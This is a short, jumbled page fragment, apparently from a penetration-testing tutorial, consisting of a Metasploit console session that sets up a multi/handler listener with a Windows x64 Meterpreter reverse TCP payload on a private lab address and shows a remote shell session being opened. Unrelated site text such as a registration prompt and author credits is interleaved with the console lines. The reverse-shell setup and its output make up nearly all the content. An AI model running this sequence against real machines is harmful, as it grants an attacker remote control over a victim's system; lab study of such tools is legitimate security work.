 msf6 > use exploit/multi/handler
Dont have an account? Please register
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.3.4
lhost => 10.0.3.4
msf6 exploit(multi/handler) > set lport 4001
lport => 4001
msf6 exploit(multi/handler) > run
@webpwnized
[*] Started reverse TCP handler on 10.0.3.4:4001
[*] Sending stage (201798 bytes) to 10.0.3.16
[*] Meterpreter session 1 opened (10.0.3.4:4001 -> 10.0.3.16:56531) at 2024-04-03 14:14:28 -0400
Channel
meterpreter >
Developed by Adrian